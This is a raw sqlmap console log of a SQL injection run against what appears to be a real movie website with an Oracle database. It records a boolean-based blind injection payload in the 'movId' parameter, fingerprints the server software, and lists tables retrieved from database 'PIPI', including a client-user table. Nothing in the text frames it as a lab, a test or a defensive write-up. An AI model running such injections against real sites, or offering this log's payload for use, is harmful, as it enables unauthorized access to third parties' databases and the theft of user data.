 [14:59:19] [INFO] resuming back-end DBMS 'oracle'
[14:59:19] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: movId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: movId=145176 AND 5518=5518
---
[14:59:20] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.6, JSP
back-end DBMS: Oracle
[14:59:20] [INFO] fetching tables for database: 'PIPI'
[14:59:20] [INFO] fetching number of tables for database 'PIPI'
[14:59:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:59:20] [INFO] retrieved:
[14:59:21] [WARNING] reflective value(s) found and filtering out
197
[14:59:29] [INFO] retrieved: PP_MOVIES_TAG
[15:00:31] [INFO] retrieved: PP_MOVIES_HASH
[15:01:01] [INFO] retrieved: PP_MOVIES_TAB
[15:01:25] [INFO] retrieved: PP_CLIENT_USER
[15:02:21] [INFO] retrieved: PPFILM_CONFIG2
[15:03:19] [INFO] retrieved: PPFILM_COFIG2
[15:03:48] [INFO] retrieved: PP_MINI_INDEXPUSH